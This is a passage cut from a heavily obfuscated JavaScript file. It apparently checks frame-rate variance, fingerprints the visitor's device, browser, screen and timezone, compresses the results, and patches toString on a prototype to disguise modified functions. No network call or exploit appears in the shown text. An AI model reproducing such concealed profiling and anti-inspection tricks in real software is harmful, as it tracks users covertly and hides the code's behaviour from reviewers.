_0x454913=_0x2ca946['times'];if(_0x454913[_0x540560(_0x2bd420._0x3b58b6,_0x2bd420._0xb08588,0x3b1,_0x2bd420._0x5c1333)+'h']<-0x1891+-0xf01+0x30c*0xd){if(_0x45a8f7[_0x2d0943(0x6c5,0x536,0x475,0x558)](_0x45a8f7[_0x2d0943(_0x2bd420._0x2d8deb,_0x2bd420._0x4ff4db,0x40b,_0x2bd420._0x53c21d)],_0x45a8f7[_0x540560(0x2e4,0x3e3,0x3a4,_0x2bd420._0x14d6db)])){var _0x133e4d={};_0x133e4d['fps']=0x0;var _0x54dffe={};return _0x54dffe[_0x2d0943(0x2a9,0x269,_0x2bd420._0x185130,_0x2bd420._0x3626fd)+'d']=![],_0x54dffe[_0x540560(0x21b,0xe3,_0x2bd420._0x5d7142,0xa2)]=_0x133e4d,_0x54dffe[_0x540560(_0x2bd420._0x33b013,_0x2bd420._0x248159,0x15f,_0x2bd420._0x59ae5a)+'ge']=_0x540560(0x293,0x272,0x244,0x3bf)+'мало\x20'+_0x540560(0xcc,0x1c5,_0x2bd420._0x555689,0x103)+'х',_0x54dffe;}else{_0x9827d0[_0x540560(_0x2bd420._0x452175,-_0x2bd420._0x1a8484,0x244,_0x2bd420._0xb2a24a)](_0x15802d,_0x5e896c,'1',_0x4e0cb6);if(_0x466990)_0x9827d0[_0x2d0943(0x3cf,0x1b2,0x36b,_0x2bd420._0x1a8d6b)](_0x378634,!![],null);}}var _0x1cd15a=[];for(var _0x5056d6=-0x2c*-0xaf+0x4bd+0x22d0*-0x1;_0x5056d6<_0x454913[_0x540560(0x377,0x4e8,_0x2bd420._0x18445c,0x269)+'h'];_0x5056d6++){_0x1cd15a[_0x2d0943(0x483,_0x2bd420._0x2eaa6a,_0x2bd420._0x4e672c,_0x2bd420._0x28163e)](_0x45a8f7[_0x540560(_0x2bd420._0x160d34,0x452,0x387,0x475)](_0x454913[_0x5056d6],_0x454913[_0x45a8f7[_0x540560(_0x2bd420._0x2d37c8,0x46f,_0x2bd420._0x2de394,_0x2bd420._0x4c464c)](_0x5056d6,0x139*-0x7+0x1269+-0x9d9)]));}var _0x4448a2=-0x1c8*0x6+-0x7b3*0x1+-0x1263*-0x1;for(var _0x29f74c=0x1*0x10fa+-0x2f6*0x6+-0xca*-0x1;_0x45a8f7[_0x540560(0x1ae,_0x2bd420._0x4fa0b0,0x198,_0x2bd420._0x2c0c0c)](_0x29f74c,_0x1cd15a[_0x2d0943(0x497,_0x2bd420._0x1d7be7,0x40f,0x55a)+'h']);_0x29f74c++)_0x4448a2+=_0x1cd15a[_0x29f74c];var _0xc87fa8=_0x45a8f7['AzcXt'](_0x4448a2,_0x1cd15a[_0x2d0943(_0x2bd420._0x8af049,_0x2bd420._0x2a64bf,0x3df,0x55a)+'h']),_0xd463=_0x45a8f7[_0x2d0943(0x5c7,_0x2bd420._0x9a88c0,_0x2bd420._0x7c37fb,_0x2bd420._0x1e7407)](-0x23b6*0x1+0x1c76+0xb28,_0xc87fa8),_0x1a5dc0=0x137e+0x24f2+-0x3870;for(var _0x3078a7=-0x50a+0x163f+-0x5*0x371;_0x45a8f7['Ezhly'](_0x3078a7,_0x1cd15a[_0x540560(_0x2bd420._0x3b58b6,_0x2bd420._0x3b99b6,0x4f1,0x4e3)+'h']);_0x3078a7++){_0x1a5dc0+=Math['pow'](_0x45a8f7['FPDCM'](_0x1cd15a[_0x3078a7],_0xc87fa8),0x10bd+0x5bb+0x7d*-0x2e);}var _0x2b2ad0=Math['sqrt'](_0x45a8f7['YPeFq'](_0x1a5dc0,_0x1cd15a[_0x540560(_0x2bd420._0x223285,_0x2bd420._0x4ce413,0x2a4,0x458)+'h'])),_0x3b8cdb=_0x45a8f7['vQEId'](_0xd463,-0x113*-0x11+-0xae0+-0x731)&&_0x45a8f7[_0x2d0943(0x407,_0x2bd420._0x2fcce3,0x2a4,0x3f9)](_0x2b2ad0,0x466*-0x4+0xab8+0x6e0+0.1);return{'passed':_0x3b8cdb,'value':{'fps':Math[_0x2d0943(_0x2bd420._0x4d9f19,_0x2bd420._0x58922d,_0x2bd420._0x2a93e1,_0x2bd420._0x9d4393)](_0xd463),'variance':_0x45a8f7[_0x2d0943(_0x2bd420._0x55e489,0x474,0x3b4,0x356)](Math['round'](_0x45a8f7['xBSkh'](_0x2b2ad0,-0x2375+-0x1c06+0x1*0x3fdf)),0xff*-0xa+-0x105c+0x2*0xd5b)},'message':_0x45a8f7['dnXgD'](_0x45a8f7[_0x540560(0x258,0x14f,0x29f,0x390)](_0x540560(_0x2bd420._0x36701e,0x3be,_0x2bd420._0xd5728f,0x2d6),Math['round'](_0xd463)),_0x2d0943(0x546,_0x2bd420._0x91e3d5,_0x2bd420._0xe5d2cc,_0x2bd420._0x35925e))};}else _0x45a8f7['ZmPhf'](_0x11efc8[_0x2d0943(_0x2bd420._0x1692f1,0x4b5,0x3dd,0x399)][_0x2d0943(_0x2bd420._0x3cf83f,0x5da,_0x2bd420._0x2d1b47,0x55a)+'h'],0x41d+0xd1e*0x2+-0x1e1d)?(_0x275606['times'][_0x2d0943(0x2e2,0x217,0x450,_0x2bd420._0x28163e)](_0x5c3f4f),_0x1240a2(_0x580a51)):_0x54a4a[_0x2d0943(0x284,0x39a,_0x2bd420._0x34e206,0x2be)+'ring']=![];}function _0xa6c0af(){var _0x3beaf1={_0x406cdf:0x1a3,_0xcc7850:0x2ab,_0x4b28de:0x111},_0x562a80={_0xc3379b:0x5ce,_0x1de2fe:0x60f,_0xef0d80:0x44f,_0x576804:0x4b2,_0x1c2a8b:0x3e8,_0x4b0f34:0x3a9,_0x302a3a:0x42d,_0x27d1e4:0x45c,_0x27b79c:0x53e,_0x28c5e3:0x45d,_0x236830:0x510,_0x28e0fe:0x453,_0x20a441:0x48f,_0x45ddd7:0x469},_0x5a6fa8={'cdAuN':_0x45a8f7['dPSEh'],'PiExg':function(_0x3f06f5,_0x50b642){return _0x3f06f5(_0x50b642);}};function _0x447e51(_0x400f10,_0x448b35,_0x4595d2,_0x4890e3){return _0xf3f610(_0x400f10,_0x448b35- -_0x16268e._0x1817e9,_0x4595d2-0x4e,_0x4890e3-0x1a7);}var _0x4d0c8c=navigator[_0x600822(_0x4f0717._0x477dd1,_0x4f0717._0x1018ad,0x5af,0x64c)+_0x600822(_0x4f0717._0x51bb35,0x803,_0x4f0717._0x17a675,0x85c)],_0x3ed2c9={};_0x3ed2c9[_0x600822(_0x4f0717._0x533e52,_0x4f0717._0x2bc27c,0x542,_0x4f0717._0x127620)+'e_typ'+'e']=_0x600822(0x736,_0x4f0717._0x29703d,0x8a4,0x62f)+'wn',_0x3ed2c9[_0x447e51(-_0x4f0717._0x58cc81,-_0x4f0717._0x559e48,-_0x4f0717._0x9bc308,-0xa3)+'e_mod'+'el']='Unkno'+'wn',_0x3ed2c9[_0x600822(0x755,_0x4f0717._0x54b2d1,0x780,_0x4f0717._0xb91d5a)+'er']=_0x45a8f7['rUAOl'],_0x3ed2c9[_0x600822(0x755,_0x4f0717._0x495ea3,0x896,_0x4f0717._0x1930d5)+'er_ve'+_0x600822(_0x4f0717._0x367bed,_0x4f0717._0x5ca380,0x7b0,0x4f1)]='';var _0x58aa6e=_0x3ed2c9;if(/iPhone/[_0x600822(_0x4f0717._0x5ced95,0x610,_0x4f0717._0x4cb877,_0x4f0717._0x2a21f8)](_0x4d0c8c)){_0x58aa6e['devic'+_0x447e51(-_0x4f0717._0x4b8621,-0x18e,-_0x4f0717._0x258743,-0x270)+'e']=_0x600822(0x78c,0x71d,_0x4f0717._0x2e3f54,0x758)+'e';var _0x84bd73=_0x4d0c8c[_0x447e51(-0x39,-_0x4f0717._0x3d12ae,0x8f,-0x14)](/iPhone\s*(?:OS\s*)?(\d+[_\.]\d+)/);_0x58aa6e['devic'+_0x600822(_0x4f0717._0x2cbbf5,_0x4f0717._0x4202f0,0x49d,0x585)+'el']=_0x84bd73?_0x447e51(_0x4f0717._0x1183da,0xb7,_0x4f0717._0x12a6c6,_0x4f0717._0x171e04)+_0x447e51(-_0x4f0717._0x13e5b1,-0xcf,_0x4f0717._0xdc62f9,-0x13a)+'S\x20'+_0x84bd73[0x77*-0x27+0x1cff*0x1+-0x135*0x9][_0x600822(_0x4f0717._0x52068b,0x5e7,0x471,_0x4f0717._0x2d34d)+'ce']('_','.')+')':_0x447e51(0xa9,_0x4f0717._0x378d9a,0x6a,0x1b2)+'e';}else{if(/iPad/['test'](_0x4d0c8c))_0x58aa6e['devic'+'e_typ'+'e']=_0x600822(0x715,0x6c0,0x742,_0x4f0717._0x140a26),_0x58aa6e[_0x447e51(-_0x4f0717._0x5761f7,-0x150,-_0x4f0717._0x9ff958,-0xc6)+_0x600822(0x57d,_0x4f0717._0x14f91f,_0x4f0717._0x3ee7ae,0x6e3)+'el']=_0x45a8f7['mEHtz'];else{if(/Android/['test'](_0x4d0c8c)){_0x58aa6e[_0x600822(0x585,0x5b1,0x5a0,0x458)+_0x447e51(-0xb0,-0x18e,-_0x4f0717._0x43c386,-0x1b4)+'e']=_0x45a8f7[_0x600822(_0x4f0717._0x20e472,0x740,0x906,_0x4f0717._0x4e5380)];var _0x2b8f45=_0x4d0c8c['match'](/;\s*([^;]+?)\s*(?:Build|MIUI)/);_0x58aa6e[_0x600822(0x585,0x430,_0x4f0717._0x12be53,0x51c)+_0x447e51(-0x1a6,-_0x4f0717._0x5574b1,-0x170,-_0x4f0717._0x12f219)+'el']=_0x2b8f45?_0x2b8f45[0xd*-0x59+0x42c+0x5*0x12][_0x447e51(0x20d,0xf2,0xcb,-0x89)]():_0x45a8f7['JvmSS'];}else{if(/Windows/[_0x600822(0x551,0x50e,_0x4f0717._0x5ab307,_0x4f0717._0x4e0222)](_0x4d0c8c)){if(_0x45a8f7['dxJQq'](_0x45a8f7['FSrgT'],'BYusL'))_0x58aa6e['devic'+_0x447e51(-0x26b,-0x18e,-0x21a,-0x167)+'e']=_0x45a8f7[_0x600822(0x5c6,0x6b6,_0x4f0717._0x96e2c2,_0x4f0717._0x2d4e17)],_0x58aa6e[_0x600822(_0x4f0717._0x533e52,0x483,0x697,0x429)+'e_mod'+'el']=/Windows NT 10/['test'](_0x4d0c8c)?_0x45a8f7[_0x447e51(-_0x4f0717._0x371c60,-_0x4f0717._0x11ea29,-_0x4f0717._0x3840d5,0x7e)]:_0x45a8f7[_0x447e51(-0x185,-_0x4f0717._0x307eee,-0x1a,-0xae)];else{var _0xa6c1ca={_0xf7845e:0x563,_0x878971:0xdc},_0x1345c0={_0x33951f:0x181,_0x38bfc3:0x43};_0x1c47f2['fullV'+'ersio'+_0x600822(0x78a,_0x4f0717._0x1d658e,0x805,_0x4f0717._0x2b4eb7)][_0x447e51(_0x4f0717._0x5d88fa,-_0x4f0717._0x5b2d9c,_0x4f0717._0x46ef6b,_0x4f0717._0x16ae0f)+'ch'](function(_0x47a8aa){function _0x5643d3(_0x48467b,_0x241b1c,_0x567543,_0x139774){return _0x600822(_0x139774- -0xf1,_0x48467b,_0x567543-_0x1345c0._0x33951f,_0x139774-_0x1345c0._0x38bfc3);}function _0x17d56c(_0x16eb9e,_0x3d47c8,_0x164b51,_0x58db2b){return _0x447e51(_0x58db2b,_0x16eb9e-_0xa6c1ca._0xf7845e,_0x164b51-_0xa6c1ca._0x878971,_0x58db2b-0x118);}(_0x47a8aa['brand']===_0x5a6fa8['cdAuN']||_0x47a8aa[_0x5643d3(0x7d4,_0x562a80._0xc3379b,_0x562a80._0x1de2fe,0x6de)]===_0x17d56c(_0x562a80._0xef0d80,_0x562a80._0x576804,_0x562a80._0x1c2a8b,0x3bf)+_0x5643d3(_0x562a80._0x4b0f34,_0x562a80._0x302a3a,_0x562a80._0x27d1e4,0x41e)+_0x5643d3(0x5a7,_0x562a80._0x27b79c,0x372,_0x562a80._0x28c5e3))&&(_0x2f071b=_0x4982d3(_0x47a8aa[_0x17d56c(_0x562a80._0x236830,_0x562a80._0x28e0fe,_0x562a80._0x20a441,_0x562a80._0x45ddd7)+'on'])||-0xa7*-0x19+-0x11d*0x20+0x17*0xd7);});}}else{if(/Macintosh|Mac OS/[_0x447e51(-0x22e,-0x184,-0xdb,-0x148)](_0x4d0c8c))_0x58aa6e[_0x447e51(-0xf3,-0x150,-_0x4f0717._0xcf8855,-_0x4f0717._0x14a6e2)+_0x447e51(-_0x4f0717._0x269c42,-_0x4f0717._0x18dff5,-0x9e,-_0x4f0717._0x530178)+'e']=_0x600822(_0x4f0717._0x41f32a,_0x4f0717._0xde1b6e,0x87e,_0x4f0717._0x259ee3),_0x58aa6e['devic'+_0x600822(_0x4f0717._0x5b2e27,_0x4f0717._0x46588a,0x6f3,_0x4f0717._0x5d8e56)+'el']=_0x45a8f7[_0x600822(0x5f3,0x6f7,0x6bd,0x644)];else{if(/Linux/[_0x447e51(-0x4c,-_0x4f0717._0x367505,-0x8b,-0x84)](_0x4d0c8c)){if(_0x45a8f7['pwDPO']===_0x45a8f7[_0x600822(0x6fd,_0x4f0717._0x31d4ca,0x6a3,_0x4f0717._0x5841c3)]){var _0x2bdd01=(_0x600822(_0x4f0717._0x4b3000,0x536,0x42d,_0x4f0717._0x30a149)+_0x447e51(-0x1f5,-_0x4f0717._0x367c7e,-_0x4f0717._0xd148a4,_0x4f0717._0x41d90f)+'0')[_0x600822(0x5bd,_0x4f0717._0x53d521,_0x4f0717._0x1197a2,0x6d3)]('|'),_0x2c63f1=0x566*0x7+-0x203c+-0x1da*0x3;while(!![]){switch(_0x2bdd01[_0x2c63f1++]){case'0':_0x50490c[_0x4d6ef1]=_0x2294d7;continue;case'1':var _0x2294d7=_0x4a3c30['const'+_0x447e51(-_0x4f0717._0x24c0c2,-0xad,-_0x4f0717._0x2f625e,-0xe4)+'r'][_0x447e51(-_0x4f0717._0x88430f,-0x4f,0x2e,-_0x4f0717._0x480d0e)+_0x447e51(-_0x4f0717._0x3db7cb,-0x111,-_0x4f0717._0x23c1c6,-0x1ba)][_0x447e51(-_0x4f0717._0x42d017,-0x1ed,-0x125,-0x172)](_0x1107c4);continue;case'2':_0x2294d7['__pro'+_0x600822(_0x4f0717._0x5916d3,0x6b8,0x62a,0x5f1)]=_0x43c4c1[_0x600822(0x4e8,0x3ab,_0x4f0717._0x13742c,0x3c6)](_0x7b7363);continue;case'3':var _0x32a151=_0x2717c0[_0x4d6ef1]||_0x2294d7;continue;case'4':_0x2294d7[_0x600822(0x5f0,0x5a4,0x47d,_0x4f0717._0x456b2b)+'ing']=_0x32a151[_0x447e51(0x1,-0xe5,0x2e,-_0x4f0717._0x1bd9ad)+'ing'][_0x600822(0x4e8,_0x4f0717._0x2ee17f,_0x4f0717._0x4202f0,0x47e)](_0x32a151);continue;case'5':var _0x4d6ef1=_0x718ac5[_0x5350a8];continue;}break;}}else _0x58aa6e[_0x447e51(-0x208,-_0x4f0717._0x2fa5c5,-0x5b,-0x79)+'e_typ'+'e']=_0x45a8f7[_0x600822(0x4ee,_0x4f0717._0x5f220d,0x3b4,_0x4f0717._0x350931)],_0x58aa6e[_0x447e51(-_0x4f0717._0x2fe385,-0x150,-_0x4f0717._0x5bca2f,-_0x4f0717._0x334609)+_0x447e51(-_0x4f0717._0x2d4701,-0x158,-_0x4f0717._0x11145b,-_0x4f0717._0x54e0a9)+'el']=_0x45a8f7[_0x600822(_0x4f0717._0x37a015,_0x4f0717._0x5d8fd4,_0x4f0717._0x5da1d7,0x3c5)];}}}}}}function _0x600822(_0x20df73,_0x2139de,_0x543046,_0x33bb2a){return _0x352216(_0x20df73-_0x3beaf1._0x406cdf,_0x2139de,_0x20df73-_0x3beaf1._0xcc7850,_0x33bb2a-_0x3beaf1._0x4b28de);}if(/Edg\/(\d+)/[_0x447e51(-_0x4f0717._0x1bfb2d,-_0x4f0717._0x367505,-0x6c,-_0x4f0717._0x465237)](_0x4d0c8c))_0x58aa6e['brows'+'er']=_0x600822(0x7a8,_0x4f0717._0x51b882,0x638,_0x4f0717._0x520053),_0x58aa6e[_0x447e51(0x11c,0x80,_0x4f0717._0x119150,0x89)+_0x447e51(0x132,0x76,0xe0,-_0x4f0717._0x1b95c7)+_0x447e51(-0x1e0,-_0x4f0717._0x9f06f9,0xec,-0x107)]=_0x4d0c8c[_0x600822(0x5f9,0x542,0x76c,_0x4f0717._0x22e60f)](/Edg\/(\d+)/)[0xe32+0x4*0x885+-0x55d*0x9];else{if(/SamsungBrowser\/(\d+)/[_0x600822(0x551,_0x4f0717._0x5ef6aa,0x468,0x446)](_0x4d0c8c))_0x58aa6e[_0x600822(0x755,0x82f,_0x4f0717._0x494d47,_0x4f0717._0x18669a)+'er']=_0x45a8f7[_0x447e51(-0xd5,-_0x4f0717._0xe12da2,-_0x4f0717._0x5308a4,-_0x4f0717._0x18a0fb)],_0x58aa6e[_0x600822(0x755,0x7c3,0x7f3,0x752)+'er_ve'+_0x600822(_0x4f0717._0x11051a,0x74b,0x5ec,_0x4f0717._0x2ffb0b)]=_0x4d0c8c['match'](/SamsungBrowser\/(\d+)/)[0x6*-0x524+-0x25*0x1f+0x2354];else{if(/Chrome\/(\d+)/[_0x600822(_0x4f0717._0x546354,0x55e,0x42d,_0x4f0717._0x47d6c4)](_0x4d0c8c))_0x58aa6e[_0x600822(0x755,_0x4f0717._0x3ba342,_0x4f0717._0x278838,_0x4f0717._0x5cee4a)+'er']=_0x45a8f7['WizZx'],_0x58aa6e[_0x447e51(_0x4f0717._0x35db79,_0x4f0717._0x2c3600,0x1c,_0x4f0717._0x57c1f1)+_0x447e51(_0x4f0717._0x4a44c4,0x76,_0x4f0717._0x1a65ca,0xeb)+'rsion']=_0x4d0c8c[_0x447e51(-0x99,-0xdc,0x38,-0x235)](/Chrome\/(\d+)/)[-0x17*0xca+0x1ce9+-0x1cb*0x6];else{if(/Firefox\/(\d+)/[_0x600822(_0x4f0717._0x546354,_0x4f0717._0x48186a,0x473,0x518)](_0x4d0c8c))_0x45a8f7[_0x447e51(-_0x4f0717._0xb76993,_0x4f0717._0x13cde4,0x1e8,0x38)](_0x45a8f7['WPyrO'],_0x45a8f7['UMNzp'])?(_0xb60485[_0x600822(_0x4f0717._0x44b3ce,0x710,_0x4f0717._0x544c87,_0x4f0717._0x4cb56e)][_0x600822(0x576,_0x4f0717._0x1abd22,_0x4f0717._0x264742,0x51b)](_0x3528e0),_0x5a6fa8['PiExg'](_0x15db79,_0x783628)):(_0x58aa6e['brows'+'er']=_0x45a8f7[_0x600822(_0x4f0717._0x17a858,_0x4f0717._0x155ac7,_0x4f0717._0x27c58c,0x659)],_0x58aa6e[_0x447e51(_0x4f0717._0x4d20ca,0x80,0x67,_0x4f0717._0xc87484)+'er_ve'+'rsion']=_0x4d0c8c[_0x447e51(-_0x4f0717._0x35ac23,-_0x4f0717._0x58d0dd,_0x4f0717._0x115f70,-_0x4f0717._0x1efb17)](/Firefox\/(\d+)/)[0x1d90+0xe1*-0xd+-0x1a6*0xb]);else/Safari\//[_0x600822(_0x4f0717._0x546354,0x539,0x513,0x684)](_0x4d0c8c)&&/Version\/(\d+)/[_0x447e51(-0xe9,-0x184,-0x2e1,-0xb8)](_0x4d0c8c)&&(_0x58aa6e['brows'+'er']=_0x45a8f7[_0x600822(_0x4f0717._0x124e3e,0x899,0x605,0x6de)],_0x58aa6e[_0x447e51(0x18d,_0x4f0717._0x2c3600,_0x4f0717._0x400f74,-0xf7)+_0x600822(_0x4f0717._0x329e04,0x70d,0x668,_0x4f0717._0x459a4d)+_0x600822(_0x4f0717._0x57af7b,0x630,_0x4f0717._0x4435db,_0x4f0717._0x12c716)]=_0x4d0c8c[_0x600822(0x5f9,0x641,_0x4f0717._0x3e5909,0x515)](/Version\/(\d+)/)[-0xb95+0x16ce+-0xb38]);}}}return _0x58aa6e;}function _0x590a6b(){var _0x522544={_0x2abf16:0x11a,_0x585946:0x80},_0x5ab926={_0x3c8357:0x1b9},_0x4073f1=_0x45a8f7['dQozb'](_0xa6c0af);function _0x5eb761(_0xa3dc9f,_0x5cb4ec,_0x2b697d,_0x297801){return _0xf3f610(_0x2b697d,_0xa3dc9f- -_0x5ab926._0x3c8357,_0x2b697d-0x145,_0x297801-0x1b);}function _0x38b499(_0x43266e,_0x43f0d9,_0x5d8482,_0x283116){return _0x352216(_0x43266e-_0x522544._0x2abf16,_0x5d8482,_0x283116- -0x2f1,_0x283116-_0x522544._0x585946);}return{'device_type':_0x4073f1[_0x38b499(0xb3,-0xb,-_0x2253b9._0x4d509b,-_0x2253b9._0x2944ab)+_0x38b499(-_0x2253b9._0xf92a4e,-_0x2253b9._0x456e34,0xce,-_0x2253b9._0x12dc51)+'e'],'device_model':_0x4073f1['devic'+_0x38b499(_0x2253b9._0x54ee7a,0x6e,-_0x2253b9._0x21f568,-0x1f)+'el'],'browser':_0x4073f1[_0x38b499(_0x2253b9._0x206761,_0x2253b9._0x5e9146,_0x2253b9._0x328b89,0x1b9)+'er'],'browser_version':_0x4073f1[_0x38b499(0x167,_0x2253b9._0x13aaa0,0x22b,_0x2253b9._0x5df513)+'er_ve'+_0x38b499(0x74,0x21a,_0x2253b9._0x3952ab,0xc5)],'screen':_0x45a8f7[_0x5eb761(0x476,_0x2253b9._0x556e32,_0x2253b9._0x4021b4,_0x2253b9._0x209f0d)](screen['width']+'x',screen[_0x5eb761(_0x2253b9._0x58d4a0,_0x2253b9._0x519763,0x395,0x1f7)+'t']),'timezone':Intl[_0x38b499(_0x2253b9._0x1c9271,0x156,0x1fa,_0x2253b9._0x24c52d)+'imeFo'+_0x5eb761(0x48f,0x335,0x58d,_0x2253b9._0x5ab89e)]()['resol'+_0x38b499(_0x2253b9._0x53af2a,0x42,-0x68,0x110)+_0x38b499(_0x2253b9._0x366e17,_0x2253b9._0x473244,0x175,_0x2253b9._0x517083)]()[_0x38b499(-_0x2253b9._0x190c3e,0x3,-0x210,-0xc1)+_0x5eb761(_0x2253b9._0x2f9f12,_0x2253b9._0x154225,_0x2253b9._0x595196,0x428)]||_0x45a8f7[_0x5eb761(_0x2253b9._0x14ed42,0x4dd,0x57f,_0x2253b9._0x3eaaad)]};}function _0x3c6acd(_0x57e53a,_0x543bd1){var _0x4002ff={_0x1d090a:0x1c4},_0x25625c={_0x5edd35:0x3b6},_0x41062b={_0x5920c3:0x93};function _0x3a6e58(_0x4ca750,_0x21f48c,_0x8e98e6,_0x5f5abe){return _0xf3f610(_0x8e98e6,_0x5f5abe- -_0x4e504a._0x26ce6b,_0x8e98e6-0xf6,_0x5f5abe-0x67);}var _0x41da9d={'SgGuX':function(_0xdf3cb1,_0xf34e03){function _0x5225b4(_0x3ba5f0,_0x3687ca,_0x3870e9,_0x527e87){return _0x2883(_0x3870e9- -_0x41062b._0x5920c3,_0x3687ca);}return _0x45a8f7[_0x5225b4(0x3b2,0x26f,0x3a5,_0x25625c._0x5edd35)](_0xdf3cb1,_0xf34e03);}};if(_0x45a8f7[_0x3a6e58(-0x1d,0x135,_0x1d2b7a._0x450b41,0x61)](typeof CompressionStream,_0x45a8f7['hkHBh'])){if(_0x45a8f7['QcrIK'](_0x45a8f7[_0x3a6e58(-0x108,-0x156,-_0x1d2b7a._0x488ca1,-0x12a)],_0x45a8f7['QWQbD'])){_0x45a8f7[_0x3a6e58(-0x173,-0x121,-0x21c,-_0x1d2b7a._0x55df8a)](_0x543bd1,null);return;}else _0x3255de[_0x2873c2(_0x1d2b7a._0x2e2267,0x42a,0x411,0x2fe)+_0x2873c2(_0x1d2b7a._0x1a2238,_0x1d2b7a._0x100d8d,_0x1d2b7a._0x3f2c19,0x4c7)+'e']=_0x45a8f7[_0x2873c2(_0x1d2b7a._0x33c10a,0x311,0x37a,_0x1d2b7a._0x1b7460)],_0x276201['devic'+_0x2873c2(_0x1d2b7a._0x1b9fd5,_0x1d2b7a._0x238204,0x409,0x3cd)+'el']=_0x45a8f7[_0x3a6e58(-_0x1d2b7a._0x10d22c,-_0x1d2b7a._0xa51817,-_0x1d2b7a._0x4fd322,-0x1c2)];}function _0x2873c2(_0x4947ed,_0x4d6cb2,_0x55a2a7,_0xa6f5f0){return _0xf3f610(_0x4d6cb2,_0x55a2a7- -0x52,_0x55a2a7-0x11d,_0xa6f5f0-_0x4002ff._0x1d090a);}try{var _0x2bc1f4=('4|3|1'+_0x3a6e58(-_0x1d2b7a._0x1e7676,_0x1d2b7a._0x1fa940,-_0x1d2b7a._0x14b9f6,-_0x1d2b7a._0x6f560b))['split']('|'),_0x1c0e82=0x11a9+-0x2*0x351+-0xb07;while(!![]){switch(_0x2bc1f4[_0x1c0e82++]){case'0':new Response(_0x1b2eca)[_0x3a6e58(0x179,0x28,_0x1d2b7a._0x30d918,0x1)+_0x3a6e58(-_0x1d2b7a._0x28d810,-_0x1d2b7a._0xd46580,_0x1d2b7a._0x53034d,_0x1d2b7a._0x374a1e)+'r']()['then'](function(_0x5b5d72){var _0x3e79f2={_0x4bc05e:0x1b2,_0x5b1fa2:0xf5};function _0x103d1f(_0x3851e2,_0x1e321b,_0x1f61fa,_0x299bc8){return _0x2873c2(_0x3851e2-_0x3e79f2._0x4bc05e,_0x1f61fa,_0x299bc8- -0x15b,_0x299bc8-_0x3e79f2._0x5b1fa2);}_0x41da9d[_0x103d1f(0x38b,0x21f,0x421,0x2c8)](_0x543bd1,new Uint8Array(_0x5b5d72));})[_0x3a6e58(-_0x1d2b7a._0x18c673,-_0x1d2b7a._0x1e2dcb,-0x171,-_0x1d2b7a._0x1c9385)](function(){_0x543bd1(null);});continue;case'1':var _0x8aeaf2=new Blob([_0x343f0d])[_0x2873c2(_0x1d2b7a._0xf2da94,_0x1d2b7a._0x50ccff,0x4f6,0x475)+'m']();continue;case'2':var _0x1b2eca=_0x8aeaf2['pipeT'+_0x3a6e58(-0x91,-_0x1d2b7a._0x5c4068,-0x20,0x91)+'h'](new CompressionStream(_0x45a8f7[_0x3a6e58(_0x1d2b7a._0x37e79f,_0x1d2b7a._0x46990c,_0x1d2b7a._0x119d28,_0x1d2b7a._0x3a3b4c)]));continue;case'3':var _0x343f0d=_0x1b4759['encod'+'e'](_0x57e53a);continue;case'4':var _0x1b4759=new TextEncoder();continue;}break;}}catch(_0x49537b){_0x45a8f7[_0x2873c2(_0x1d2b7a._0x2dca20,_0x1d2b7a._0x5c9d4c,_0x1d2b7a._0x4593ef,_0x1d2b7a._0x2a1e3e)](_0x45a8f7['zYHnx'],_0x2873c2(_0x1d2b7a._0x299cf7,0x6b3,0x5b2,0x60c))?(_0x45a8f7[_0x2873c2(_0x1d2b7a._0x54cf6f,_0x1d2b7a._0x1b6237,_0x1d2b7a._0x106fd8,0x6a2)](_0xa04ca3[_0x3a6e58(0x18d,0x85,-_0x1d2b7a._0x20f2db,_0x1d2b7a._0x25ed4c)],'Chrom'+_0x2873c2(_0x1d2b7a._0x841832,0x4ec,0x3a6,0x22d))||_0x45a8f7['CUcCj'](_0x4086c7[_0x2873c2(_0x1d2b7a._0xbb7c03,_0x1d2b7a._0x5997fc,_0x1d2b7a._0x4f0215,_0x1d2b7a._0x3ce456)],_0x2873c2(0x371,_0x1d2b7a._0x23222b,0x44d,0x325)+_0x3a6e58(-0x224,-0x1ac,-0x26c,-_0x1d2b7a._0x565ca1)+_0x3a6e58(-_0x1d2b7a._0x25759f,-0x2f,-0x80,-0x162)))&&(_0x42ccda=_0x45a8f7[_0x2873c2(_0x1d2b7a._0x32aac3,0x2aa,_0x1d2b7a._0x2058a1,0x34e)](_0x468f1a,_0x2458dc[_0x2873c2(_0x1d2b7a._0x404ca9,0x3bc,0x50e,0x67b)+'on'])||-0x12b*-0xd+-0x24a8+0x1579):_0x543bd1(null);}}function _0x1d08fc(_0x21f27f,_0x269d03){var _0x451534={_0x57ac61:0x125,_0xd66303:0x171,_0x5d547d:0xf2,_0x2e8098:0x12f,_0x142bb3:0x74,_0xe1e85c:0xf1,_0x1a0333:0x454,_0x1c3419:0x144,_0x2f5e47:0x51,_0x463a05:0xf4,_0x368b02:0x50,_0x17dc46:0xf7,_0x524ec4:0x4f0,_0xa5556b:0x5ce,_0x51a475:0x66a,_0x1d99f9:0x6a8,_0x29a0f7:0x35,_0xc52964:0x84,_0x2eddfd:0x1c1,_0x4fbdd2:0x5e4,_0x323a27:0x5e9,_0x21d901:0x473,_0x4726df:0x3d4,_0x1cec25:0x483,_0x2516f7:0x3d1,_0x4b0d45:0x51b,_0x29c37a:0x44e},_0x17f31b={_0x4a3342:0xfb},_0x4f8ed6={_0x5e09ee:0x220,_0x11744d:0x120},_0xb3cad1={_0x289147:0x7f3,_0x3582a5:0x6a0},_0x548b48={_0x10efc2:0x21,_0x29bba0:0x29},_0x57bd86={_0x522ef5:0x1e9,_0x6db889:0x14c};function _0x539281(_0x4c0234,_0x400716,_0x32f502,_0xafe42c){return _0x352216(_0x4c0234-_0x57bd86._0x522ef5,_0x32f502,_0x400716- -0x25d,_0xafe42c-_0x57bd86._0x6db889);}var _0x10d3e2={'hJDRc':function(_0x57799a,_0x1101cd){var _0x14fbcf={_0x545b6f:0x1b7};function _0x4e98bc(_0x228e43,_0xa44390,_0x5226b0,_0x579f45){return _0x2883(_0x5226b0- -_0x14fbcf._0x545b6f,_0xa44390);}return _0x45a8f7[_0x4e98bc(-0x71,-_0x548b48._0x10efc2,0x10b,_0x548b48._0x29bba0)](_0x57799a,_0x1101cd);},'KUYth':function(_0x24477d,_0x38c80a,_0x33f328,_0x4a140b){function _0x132a37(_0x2ebe4c,_0x1cbfc2,_0x3c6b05,_0xfddec4){return _0x2883(_0x1cbfc2-0x2ec,_0x2ebe4c);}return 